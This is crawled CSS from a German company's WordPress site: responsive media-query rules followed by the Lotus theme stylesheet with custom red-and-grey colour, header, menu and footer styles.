  .widget-pricetable .pt-content li:nth-child(4n+4), .widget-pricetable .pt-content li:nth-child(4n+3) { background-color: #f3f3f3; }
  .widget-pricetable .price-table-col { -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); }
  .single-axi_product .left-layout .entry-media { width: 98%; }
  .widget-contact .c_form input[type="email"], .widget-contact .c_form input[type="text"] { width: 100%; margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 99.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 99.65% !important; } }
@media only screen and (max-width: 649px) { .one-column .col, .col1 .col { margin-bottom: 2.5em; }
  .g1 .col { margin-bottom: 2px; }
  .col.img-top * { text-align: center; }
  .widget-tabs .tabs > li a { font-size: 85%; padding-right: 1em; padding-left: 1em; }
  .col2 .col { width: 49.5% !important; }
  footer#sitefooter ul.footer-menu li { float: none; }
  footer#sitefooter #copyright { width: 100%; padding: 0.5em 0; }
  footer#sitefooter #copyright small { float: none; display: block; margin: 0; padding: 0 1em; text-align: center; }
  .single-portfolio .entry-header .entry-title, .sinle-axi_product .entry-header .entry-title { text-align: center; }
  .single-portfolio .entry-header .entry-nav, .sinle-axi_product .entry-header .entry-nav { position: relative; width: auto !important; text-align: center; }
  .single-portfolio .entry-header .entry-nav-inner, .sinle-axi_product .entry-header .entry-nav-inner { float: none; }
  .single-post .entry-main, .single-news .entry-main { margin-left: 0 !important; }
  .single-post .entry-title, .single-post .entry-info, .single-news .entry-title, .single-news .entry-info { text-align: center !important; }
  .single-post .entry-format { display: none; }
  .widget-container .two-column .col, .widget-container .two-column.isotope .col, .widget-container .three-column .col, .widget-container .three-column.isotope .col, .widget-container .four-column .col, .widget-container .four-column.isotope .col, .widget-container .five-column .col, .widget-container .five-column.isotope .col, .widget-container .six-column .col, .widget-container .six-column.isotope .col, .subfooter .two-column .col, .subfooter .two-column.isotope .col, .subfooter .three-column .col, .subfooter .three-column.isotope .col, .subfooter .four-column .col, .subfooter .four-column.isotope .col, .subfooter .five-column .col, .subfooter .five-column.isotope .col, .subfooter .six-column .col, .subfooter .six-column.isotope .col { width: 100%; margin-right: 0; margin-right: 0; margin-left: 0; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col.height2, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col.height2, .widget-container .three-column .col.height1, .widget-container .three-column .col.height2, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col.height2, .widget-container .four-column .col.height1, .widget-container .four-column .col.height2, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col.height2, .widget-container .five-column .col.height1, .widget-container .five-column .col.height2, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col.height2, .widget-container .six-column .col.height1, .widget-container .six-column .col.height2, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col.height2, .subfooter .two-column .col.height1, .subfooter .two-column .col.height2, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col.height2, .subfooter .three-column .col.height1, .subfooter .three-column .col.height2, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col.height2, .subfooter .four-column .col.height1, .subfooter .four-column .col.height2, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col.height2, .subfooter .five-column .col.height1, .subfooter .five-column .col.height2, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col.height2, .subfooter .six-column .col.height1, .subfooter .six-column .col.height2, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col.height2 { overflow: hidden; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col .height1, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col .height1, .widget-container .three-column .col.height1, .widget-container .three-column .col .height1, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col .height1, .widget-container .four-column .col.height1, .widget-container .four-column .col .height1, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col .height1, .widget-container .five-column .col.height1, .widget-container .five-column .col .height1, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col .height1, .widget-container .six-column .col.height1, .widget-container .six-column .col .height1, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col .height1, .subfooter .two-column .col.height1, .subfooter .two-column .col .height1, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col .height1, .subfooter .three-column .col.height1, .subfooter .three-column .col .height1, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col .height1, .subfooter .four-column .col.height1, .subfooter .four-column .col .height1, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col .height1, .subfooter .five-column .col.height1, .subfooter .five-column .col .height1, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col .height1, .subfooter .six-column .col.height1, .subfooter .six-column .col .height1, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col .height1 { height: 60.606%; max-height: 60.60%; }
  .widget-container .two-column .col.height2, .widget-container .two-column .col .height2, .widget-container .two-column.isotope .col.height2, .widget-container .two-column.isotope .col .height2, .widget-container .three-column .col.height2, .widget-container .three-column .col .height2, .widget-container .three-column.isotope .col.height2, .widget-container .three-column.isotope .col .height2, .widget-container .four-column .col.height2, .widget-container .four-column .col .height2, .widget-container .four-column.isotope .col.height2, .widget-container .four-column.isotope .col .height2, .widget-container .five-column .col.height2, .widget-container .five-column .col .height2, .widget-container .five-column.isotope .col.height2, .widget-container .five-column.isotope .col .height2, .widget-container .six-column .col.height2, .widget-container .six-column .col .height2, .widget-container .six-column.isotope .col.height2, .widget-container .six-column.isotope .col .height2, .subfooter .two-column .col.height2, .subfooter .two-column .col .height2, .subfooter .two-column.isotope .col.height2, .subfooter .two-column.isotope .col .height2, .subfooter .three-column .col.height2, .subfooter .three-column .col .height2, .subfooter .three-column.isotope .col.height2, .subfooter .three-column.isotope .col .height2, .subfooter .four-column .col.height2, .subfooter .four-column .col .height2, .subfooter .four-column.isotope .col.height2, .subfooter .four-column.isotope .col .height2, .subfooter .five-column .col.height2, .subfooter .five-column .col .height2, .subfooter .five-column.isotope .col.height2, .subfooter .five-column.isotope .col .height2, .subfooter .six-column .col.height2, .subfooter .six-column .col .height2, .subfooter .six-column.isotope .col.height2, .subfooter .six-column.isotope .col .height2 { height: 123.212%; max-height: 123.21%; }
  .fold > .two-column, .fold > .three-column, .fold > .four-column, .fold > .five-column, .fold > .six-column { margin-left: 0; margin-right: 0; }
  .one_one, .one_half, .one_third, .two_third, .one_fourth, .two_fourth, .three_fourth, .one_fifth, .one_sixth { width: 97.98%; }
  .subfooter .one_fourth { width: 97.98% !important; }
  .one-column, .two-column, .three-column, .four-column, .five-column, .six-column { margin-right: 0; margin-left: 0; }
  .page-header .page-title, .page-header .page-subtitle { display: block; text-align: center; }
  div.scroll2top { right: 0; bottom: 0; }
  header#siteheader #logo img { max-width: 270px !important; } }
@media only screen and (max-width: 650px) { #axi_breadcrumbs { text-align: center !important; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 150px !important; } }
@media only screen and (min-width: 650px) and (max-width: 767px) { .fold { width: 95%; }
  header#siteheader nav#access, #top-header .container, #logo.fold { width: 80% !important; }
  .widget-container .two-column .col, .widget-container .three-column .col, .widget-container .four-column .col, .widget-container .five-column .col, .widget-container .six-column .col, .subfooter .two-column .col, .subfooter .three-column .col, .subfooter .four-column .col, .subfooter .five-column .col, .subfooter .six-column .col { width: 47.98%; }
  header#siteheader #logo img { max-width: 550px; max-height: 82px; }
  .subfooter .one_fourth, .subfooter .one_fifth { width: 47.9%; } }
@media only screen and (max-width: 767px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; min-height: 80px; }
  header#siteheader #sitetitle { background-color: #308dd7; }
  header#siteheader #logo { display: block; }
  header#siteheader #logo.fold { width: 90%; margin: 0 auto; }
  header#siteheader #logo .logo_inner { margin: 0; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 16px; position: relative; display: block; height: 80px; }
  header#siteheader #logo .nav-toggle { display: block; }
  header#siteheader nav { position: relative; width: 90%; margin: 0 auto; }
  header#siteheader .sf-menu { display: none; float: none; }
  header#siteheader .sf-menu li { float: none; }
  header#siteheader .sf-menu li:hover ul, header#siteheader .sf-menu li.sfHover ul { top: 0px; }
  header#siteheader .sf-menu li:hover ul ul > li > a, header#siteheader .sf-menu li.sfHover ul ul > li > a { background-color: #2b2b2b; }
  header#siteheader .sf-menu li.sfHover .sfHover > a { border-bottom: 1px solid #1a1a1a; }
  header#siteheader .sf-menu li li li { border-bottom: 1px solid #181818; border-top: 1px solid #343434; }
  header#siteheader .sf-menu li li li:last-child { border-bottom: none; }
  header#siteheader .sf-menu > li > a { line-height: 44px; border-bottom: 1px solid #2782cc; text-align: left; border-top: 1px solid #75b3e4; }
  header#siteheader .sf-menu ul { left: 0; width: 100%; position: relative; }
  header#siteheader .sf-menu .sf-with-ul { background-position: right center; background-repeat: no-repeat; }
  header#siteheader .sf-menu .sf-with-ul a.sf-with-ul { background-color: black !important; }
  .sf-menu .sf-sub-indicator { top: 0; width: 40px; height: 100%; right: 0; background: rgba(0, 0, 0, 0.02); color: #777 !important; font-size: 1.5em; line-height: 44px; text-indent: 0; display: block; }
  .sf-menu ul { position: static !important; display: none !important; }
  .sf-menu .axi_popdrop > ul { display: block !important; }
  .sf-menu li { float: none !important; display: block !important; width: 100% !important; }
  .sf-menu li a { float: none !important; }
  .sf-menu li li .sf-sub-indicator { line-height: 40px; background-color: rgba(0, 0, 0, 0.1); }
  .callout, .stunning { padding-bottom: 10px; }
  .callout .widget-title, .stunning .widget-title { display: block; }
  .callout > p, .callout > .widget-title, .stunning > p, .stunning > .widget-title { text-align: center !important; }
  .callout.has_btn { padding-bottom: 60px; }
  .callout > a ~ p, .callout > a ~ .widget-title { margin-right: 35px; }
  .callout a.featured_btn { border-top: 1px solid #fff; padding: 0; height: 60px; width: 100%; text-align: center; top: auto; bottom: 0; right: auto; left: 0; border-left: none; }
  .callout a.featured_btn span { top: auto; display: inline-block; line-height: 60px; }
  .stunning { padding-bottom: 70px; }
  .stunning > a ~ p, .stunning > a ~ .widget-title { margin-right: 0px; }
  .stunning > a ~ p { min-height: 110px; }
  .stunning a.featured_btn { top: auto; bottom: 0; right: auto; left: 50%; margin-left: -60px; }
  .widget-pricetable .price-table-col.featured { margin-bottom: 1em; }
  .single-axi_product #main .left-layout .entry-media, .single-axi_product #main .right-layout .entry-media, .single-portfolio #main .left-layout .entry-media, .single-portfolio #main .right-layout .entry-media { width: 98%; min-height: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content, .single-portfolio #main .left-layout .entry-content, .single-portfolio #main .right-layout .entry-content { margin-top: 3em; width: 98%; position: relative; }
  .single-axi_product #main .left-layout .entry-content .meta-folio, .single-axi_product #main .right-layout .entry-content .meta-folio, .single-portfolio #main .left-layout .entry-content .meta-folio, .single-portfolio #main .right-layout .entry-content .meta-folio { margin-right: 60px; }
  .single-axi_product #main .left-layout .entry-content .socials, .single-axi_product #main .right-layout .entry-content .socials, .single-portfolio #main .left-layout .entry-content .socials, .single-portfolio #main .right-layout .entry-content .socials { position: absolute; top: 20px; right: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 210px; }
  .single-axi_product #main .left-layout .entry-content .flex-container, .single-axi_product #main .right-layout .entry-content .flex-container { top: 0; bottom: auto; }
  .single-axi_product #main .hentry .entry-content, .single-axi_product #main .hentry .entry-media { min-height: auto; }
  .single-portfolio #main .entry-header { display: none; }
  /* sidebars */
  .right-sidebar #primary, .right-sidebar aside.sidebar, .left-sidebar #primary, .left-sidebar aside.sidebar { width: 100%; margin: 0 auto; }
  .right-sidebar aside.sidebar, .left-sidebar aside.sidebar { margin-bottom: 2em; padding-top: 2em; border-top: 1px dotted #cfcfcf; }
  #top-header { text-align: center; }
  #top-header p { margin: 0; }
  #top-header .header-tools { position: relative; top: auto; right: auto; margin-top: 0; min-height: 60px; }
  #top-header #searchform { float: none; position: relative; top: auto; left: auto; }
  #top-header #searchform form, #top-header #searchform #search { margin: 0; }
  #top-header #searchform form { position: relative; display: inline-block; }
  #top-header #searchform #search { padding: 0.5em 1em; min-width: 250px; max-width: 320px; width: 80%; margin: 0 auto; }
  #top-header #searchform #search:focus { width: 80%; }
  #top-header .socials { float: none; margin-top: 5px; margin-bottom: 5px; }
  #top-header .socials li:last-child { margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 49.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 49.65%; }
  .commentlist ul.children { margin-left: 0; }
  #commentform input[type="text"], #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; }
  .widget-title-bar.mob { height: auto; background-image: none; text-align: center; }
  .widget-title-bar.mob .widget-title { display: block; padding-right: 0; }
  .widget-title-bar.mob .widget-nav.filterable { position: relative; margin-top: 0.5em; }
  .widget-title-bar .widget-nav { padding: 0; }
  .header_flags_lan_selector { display: inline-block; width: 100%; float: none !important; border: none !important; padding-bottom: 20px; } }
@media only screen and (max-width: 768px) { footer#sitefooter .container { text-align: center; }
  footer#sitefooter ul.footer-menu, footer#sitefooter ul.socials { float: none; display: inline-block; margin-bottom: 5px; }
  footer#sitefooter nav#footer_nav { display: block; text-align: center; width: 100%; margin-bottom: 0; }
  footer#sitefooter ul.socials { position: relative; top: auto; left: auto; margin-top: 0; }
  footer#sitefooter div#copyright { float: none; display: block; text-align: center; margin: 0 0 5px; }
  footer#sitefooter div#copyright small { display: inline-block; float: none; } }
@media only screen and (min-width: 769px) { #copyright ~ #footer_nav li:first-child a { padding-left: 10px; margin-left: 12px; border-left: 1px solid #292929; } }
@media only screen and (min-width: 768px) { header#siteheader .sf-menu { display: inline-block !important; *display: inline !important; } }
@media only screen and (min-width: 768px) and (max-width: 959px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; }
  header#siteheader #logo { display: block; background-color: #4196da; }
  header#siteheader #logo .logo_inner { margin: 0 auto; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 18px; position: relative; display: block; height: 80px; }
  header#siteheader nav { position: relative; width: 100%; float: left; height: 85px; }
  header#siteheader .sf-menu { float: none; display: inline-block; *display: inline; }
  .left-sidebar .commentlist ul.children, .right-sidebar .commentlist ul.children { margin-left: 0; }
  .left-sidebar #commentform input[type="text"], .left-sidebar #commentform input[type="email"], .right-sidebar #commentform input[type="text"], .right-sidebar #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; }
  .subfooter .one_fifth { width: 31%; } }
@media only screen and (min-width: 960px) and (max-width: 989px) { header#siteheader > .container { width: 90%; }
  header#siteheader .sf-menu > li > a { padding-right: 1.1em; padding-left: 1.1em; font-size: 90%; } }
@media only screen and (min-width: 768px) and (max-width: 990px) { .fold { width: 90%; }
  #logo.fold { width: 100%; } }
@media only screen and (max-width: 960px) { #axi_breadcrumbs { text-align: left; position: relative; right: auto; top: auto; margin-top: 5px; } }
@media only screen and (min-width: 1024px) { .boxed #inner-body { max-width: 1050px; margin: 0 auto; } }
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { /* 2x =================================================== */ }


--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/style.css?ver=2.8
body_size: 17443
content:
/* ==============================================================================
Theme Name: Lotus
Theme URI: http://demo.averta.net/themes/lotus
Description: Flexible & Powerful Multipurpose Wordpress Theme
Author: averta
Author URI: http://www.averta.net
Version: 2.8
License:GNU General Public License
License URI:license.txt
Text Domain: default
================================================================================= */

#top-header {
	background-color: #e2001a !important;
}
.sf-menu a {
 padding: 0 1em !important;
}
.home .entry-builder-frame {display:none}
/*
===============================================================
  #CUSTOM CSS
 - Please do not edit this file. this file is generated from admin area.
 - Every changes here will be overwritten
===============================================================*/

body {
    font-family: 'Open Sans',arial,sans-serif;
    color: #e2001a3d3d;
}
input, select, textarea { font-family: 'Open Sans',arial,sans-serif; }

.open-sans, h1, h2, h3, h4, h5, h6, header#siteheader #logo h2, header#siteheader #logo h3, 
.flexslider.side-circle-slider .slides > li p, 
.stunning p, .widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author ,
.widget-blog .entry-title a, .list-post .entry-title a, .widget_recent_blog .entry-title a ,
.widget-staff figcaption .item-title a {
    font-family: 'Open Sans',arial,sans-serif;
    color: #e2001a;
}

.merri, 
.callout .widget-title, 
.callout p, 
.stunning .widget-title, 
.stunning p,
.callout a.featured_btn {
    font-family: 'Varela Round',georgia,serif;
}

.stunning .widget-title, 
.stunning p {
    color: #e2001a;
}


.page-title {
    font-family: 'Varela Round',georgia,serif;
    color: #e2001a;
}

header#siteheader nav li {
    font-family: 'Open Sans',arial,sans-serif;
}

body {
    background: #ededee url() repeat fixed left top;
}


/* header styles
 *------------------------------ */
header#siteheader #logo .logo_inner {
    width:  200px;
    height: 85px;
}
header#siteheader #logo img {
    max-width:  200px;
}
/* Custom general styles
 *================================================================== */
a  {
  color: #e2001a;
}

a:hover {
  color: #8f9ba8;
}


.entry-meta .readmore a.linkblock {
  background-color: #e2001a;
}
a.cell-comment:hover, 
.entry-tax a[rel="category"]:hover,
.entry-meta .readmore a.linkblock:hover {
  background-color: #8f9ba8;
}

/* body color ------- */

.right-sidebar .one_half.callout a.featured_btn, 
.left-sidebar .one_half.callout a.featured_btn { border-top-color: #ffffff; }

.callout a.featured_btn { border-left-color: #ffffff;  }
.widget-pages figure .imgHolder,
.widget-product figure .imgHolder { border-bottom-color: #ffffff; }

#inner-body,
.entry-tax ,
.entry-share ,
.divider span ,
#comments h3, .respond-title h3 ,#reply-title span,
#cancel-comment-reply-link ,
.widget-title-bar .widget-title ,
.widget-nav ,
.widget-tabs .tabs > li.active a ,
.type-staff.hentry .entry-content .socials li ,
.widget-product figcaption .item-title a ,
.widget-staff figcaption .item-title a ,
.single-portfolio .right-layout .entry-nav-inner ,
.flexslider .flex-dir-nav.pagination a ,
.flexslider .flex-dir-nav.pagination a.disabled ,
.entry-meta .readmore ,
.widget-pages figcaption .item-title a { background-color: #ffffff; }

.widget-tabs .tabs > li.active a { border-bottom-color: #ffffff; }


 blockquote ,
.widget-staff figure:hover ,
.widget-staff figure:hover .item-title a ,
.widget-product figure:hover ,
.widget-product figure:hover .item-title a ,
.widget-chart .widget-inner > div  { background-color: #f5f5f5 }

.widget-staff figcaption .socials a { color: #109109109 }

@media only screen and (max-width: 767px) {
    .callout a.featured_btn { border-top-color: #ffffff; }
}


/* dividers color ------- */
/*.page-header { border-bottom: 1px solid #919394; }*/
hr, .divider { border-color: #919394; }


/* feature color ------- */

aside .widget_nav_menu ul li.current-menu-item { border-left: 2px solid #e2001a; }


.widget-testimonial .testimonial-author a, 
.subfooter .widget-testimonial .testimonial-author a,
aside.sidebar .widget-container a:hover ,
.cell-date span ,
.socials a:hover ,
.widget-tabs .tabs > li a:hover,
.widget-tabs .tabs > li.active a ,
.widget-staff figcaption p.staff-spes ,
.widget-staff figcaption .socials a:hover ,
.widget-column section > span, .widget-column .col > span ,
.widget-folio.caption-over .imgHolder em h4 ,
.tweet a:hover ,
.tweet .avatar .icon-twitter:hover ,
.single-info ul:first-child a ,
.type-staff.hentry .entry-header .entry-title2 ,
.single-axi_product .single-info .meta-product li .current-price ,
.widget-blog .entry-title a:hover, 
.list-post .entry-title a:hover, 
.widget_recent_blog .entry-title a:hover,
.widget-folio .fig-title a:hover ,
.widget-staff figcaption .item-title a:hover ,
.entry-related .fig-title a:hover ,
#author-description dt a:hover ,
.widget-product figcaption .item-title a:hover ,
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover,
#axi_breadcrumbs a:hover ,
.subfooter a:hover, .subfooter .entry-title a:hover { color: #e2001a; }


aside .widget_testimonial .testimonial-author a,
.subfooter .widget_testimonial .testimonial-author a,
.subfooter .tweet .mt_user:hover { color: #e2001a !important; }

a.more, button.more,
a.linkblock:hover, 
.dropcap.square, 
.dropcap.circle,
.cell-date em ,
.axi_paginate_nav a.page-numbers:hover ,
.entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] ,
.widget-blog .post-format:hover, .list-post .post-format:hover, 
.widget_recent_blog .post-format:hover,
.widget-faq section.active dt i ,
.widget-chart .widget-inner div div ,
.axi_paginate_nav .current ,
.single-axi_product .single-info .buy-btn a,
.callout a.featured_btn { background-color: #e2001a; }

::selection { background-color: #e2001a; }
::-moz-selection { background-color: #e2001a; }

#single-product-carousel .slides > li.flex-active-slide,
.widget-tabs .tabs > li.active a { border-top-color: #e2001a; }

.widget-staff figure:hover .imgHolder { border-bottom-color: #e2001a; }


.single-axi_product .single-info .buy-btn a:hover ,
a.more:hover , button.more:hover { background-color: #d80010 }


.widget-column section > span , 
[class^="icon-"], [class*=" icon-"] { color:#919394; }


.callout a.featured_btn, .stunning a.featured_btn { background-color:#e2001a; }

.callout a.featured_btn:hover, .stunning a.featured_btn:hover { background-color: #d80010 }



/* Custom top header bar styles
 *------------------------------ */
#top-header    { background-color: #e2001a; }
#top-header #searchform #s { background-color: #ce0006; }
#top-header #searchform #s, 
.header-tools .socials + .header_flags_lan_selector { border-color: #c90001; }
#top-header p , 
#top-header #searchform #s,
#top-header #searchform #s:focus { color: #ffffff; }
#top-header #searchform ::-webkit-input-placeholder { color: #ffffff;}
#top-header #searchform :-moz-placeholder      { color:#ffffff; } /* Firefox 18- */
#top-header #searchform ::-moz-placeholder     { color:#ffffff; } /* Firefox 19+ */
#top-header #searchform :-ms-input-placeholder { color:#ffffff;  }
.sf-menu > li a { line-height:81px }
.sf-menu li:hover ul, .sf-menu li.sfHover ul { top: 85px; }


/* Custom header styles
 *------------------------------ */
header#siteheader {
    background-color: #ffffff;
    border-bottom: 1px solid #ffffff;
}
@media only screen and (max-width: 767px){
    header#siteheader #sitetitle {
        background-color: #ffffff;
    }
}

@media only screen and (max-width: 959px) and (min-width: 768px){
    header#siteheader #logo {
        background-color: #ffffff;
    }
}

/* Custom header navigation styles
 *------------------------------ */
header#siteheader .sf-menu > li a {
    color: #1a171b;
}
@media only screen and (min-width: 960px)  {
    header#siteheader .container { 
        height: 180px;
        min-height: 180px; 
    }
}
@media only screen and (max-width: 959px)  {
    header#siteheader #logo { height: 180px; }
}


.sf-menu > li a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    color: #1a171b !important;
    background-color: #ffffff;
}

header#siteheader .sf-menu li li a {
    color: #ffffff;
}

.sfHover li a:hover ,
header#siteheader .sf-menu li.sfHover li.sfHover > a {     color: #999999 !important; 
}



.sf-menu li.current-menu-ancestor, 
.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent, 
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item , 
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item  , 
.sf-menu li.current-menu-item > a {
    color: #1a171b !important;
    background-color: #ffffff !important;
}

.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item > a,
.sf-menu > li > a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    border-bottom-color: #e2001a;
}

/* Custom header vertical navigation styles
 *------------------------------ */
@media only screen and (max-width: 767px) {
    
    header#siteheader .sf-menu > li > a {
        border-bottom: 1px solid #e2001a;
        border-top: 1px solid #e2001a;
    }
}





/* footer custom style
 *------------------------------ */
footer#sitefooter { background-color: #e2001a; }

footer#sitefooter ul.footer-menu li a,
footer#sitefooter { color: #ffffff; }

footer#sitefooter ul.footer-menu li a { border-color: #ffffff !important; }

footer#sitefooter ul.footer-menu li a:hover { color: #f5f5f5; }

/* User Custom styles
 *------------------------------ */
@media (min-width: 200px) {

header .container {
 background: #fff
}

.home-link-large {
border: 2px solid #e2001a;
border-left: 75px solid #e2001a;
padding: 10px;
margin: 20px 0px;
width: auto;
font-size: 1.75em !important;
color: #fff;
background: #919394;
text-align: center;
}

.clear {
 clear:both;
}

.border {
background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left top;
height: 20px;
display:block;
clear: both;
}
.content li {margin-bottom: 0; margin-left: 0px}
.content li:before {content: "- ";margin-left: 0px;}

span.large {
 font-size: 2em;
}
.page-title {
 color: #fff;
}
#top-header .container, footer .container {
text-align: right;
}
#top-header p {
margin-right: 20px;
}
.page-header {
padding: 20px 
}
footer#sitefooter #copyright, footer#sitefooter #footer_nav {
 float: none;
margin-right: 40px;
}
.phonenumber {text-align: left;float: left; font-size: 14px;padding-top: 3px}
header#siteheader, #main, #inner-body{
    background-color: #ededed;
    border-bottom: 0 solid #ededed;
}
#main .wrapper, #siteheader .container {
 background: #fff;
 padding: 0 20px;
}

.top_content {
padding: 0 20px;
margin: 0 auto;
background: #fff;
}
.w10 {
width: 10em;
display: inline-block;
}

h1  {
border: 2px solid #e2001a;
border-left: 50px solid #e2001a;
padding: 5px 10px;
margin: 10px 200px 30px 0;
width: inherit;
font-size: 1.5em;
color: #fff;
background: #919394;
text-align: left;
}

.home .top_content {
 height: 0;
}

footer#sitefooter {
 padding: 5px 0;
}
.contactline {
 clear: both;
margin: 20px 0;
display:inline-block;
width: 100%;
}
.w30 {
 display: inline-block;
 float: left;
 width: 33%;
}
.w20 {
 display: inline-block;
 float: left;
 width: 27%;
}

.w30 i {
 font-size: 2em;
 color: black;
vertical-align: middle;
}

#main div {
 font-size: 1.05em;
 font-size: 1rem;
}

#main h2 {
    font-size: 1.3em;
    letter-spacing: 0.01em;
    line-height: 1.6;
    margin-bottom: 0.6em;
}

#copyright a {
  color: #fff;
}
aside.sidebar {
}
aside.sidebar .widget-container .widget-title, aside.sidebar .widget-container h4 {
    font-size: 1em;
    font-weight: 600;
    letter-spacing: 0em;
    margin-bottom: 1em;
    text-transform: none;
}

#main h2 {
    letter-spacing: 0em;
}
article {
 color: #919394 !important;
}

.single-news .page-header {
 margin-bottom: 0;
border: 0;
}

.single-news .page-header p#axi_breadcrumbs, .single-news #main #primary .wrapper .entry-header h3 {
 display: none;
}
.single-news #main #primary .wrapper {
 margin: 0; padding: 0;
}

.page-id-19 figure, .ngg-galleryoverview {
 padding-bottom: 20px;
background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left bottom;
}

#logo .site-title, #logo .site-description, #logo img {
    top: 5px;
}

article img {
 border: 3px solid #E2001A
}
	
	}
@media (min-width: 800px) {

.sf-menu li.current-menu-ancestor, .sf-menu li.current-menu-parent, .sf-menu li.current_page_item, .sf-menu li.current-menu-item , .sf-menu > li:hover {
padding-top: 142px;
border-top: 4px solid #e2001a;
}
.sf-menu li {
padding-top: 146px;
margin: 0 2px;
}
#top-header p {
    padding-bottom: 0.1em;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0.1em;
}
#top-header {
 height: 10px !important;
 min-height: 10px;
}
#site_topslider {
 max-height: 380px;
height: 380px;
overflow:hidden;
}
h2.slogan {
 float: right;
 margin: 20px;
 z-index:20000;
}

header#siteheader #logo .site-description {
    display: inline-block;
    font-weight: 600;
    line-height: 80px;
    margin: 60px 20px  0  200px;
    max-width: 740px;
    overflow: hidden;
    color: #E2001A;
    font-size: 2em;
   float: right;
    white-space: nowrap;
    width: 100%;
    z-index: 20000;
   text-indent: 0;
   text-align: right;
}
.sf-menu a, .sf-menu > li a {
 line-height: 31px;
 border-left: 2px solid #fff;
 border-right: 2px solid #fff;
}
#top-header p {
padding: 0.5em 0;
}

.sf-menu li.current-menu-ancestor  a, .sf-menu li.current-menu-parent  a, .sf-menu li.current_page_item  a, .sf-menu li.current-menu-item  a, .sf-menu > li  a:hover, .sf-menu > li.sfHover a {
 border-left: 2px solid #E2001A;
 border-right: 2px solid #E2001A;
}
header .container {
 background: #fff
}

#site_topslider {
max-width: 1000px;
margin: 0 auto;
border-top: 2px solid  #E2001A;
border-bottom: 2px solid  #E2001A;
}

.hbar {
 height: 0px;
}

.home-link-large {
border: 2px solid #e2001a;
border-left: 75px solid #e2001a;
padding:10px;
margin: 20px 0px;
width: 359px;
float: left;
font-size: 1.75em !important;
color: #fff;
background: #919394;
text-align: center;
}
.single-news .page-header {padding-top:100px; background:#fff;}
.single-news .entry-info, .single-news .nocomments {display:none;}
.home-link-large a, .home-link-large a:hover {
 color: #fff;
padding-bottom: 15px;
    padding-left: 90px;
    padding-right: 90px;
    padding-top: 15px;
}

.home-link-large:first-child {
margin-right: 45px;
}

.clear {
 clear:both;
}

.border {
 background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left top;
height: 20px;
display:block;
clear: both;
}
.content li {margin-bottom: 0; margin-left: 330px}
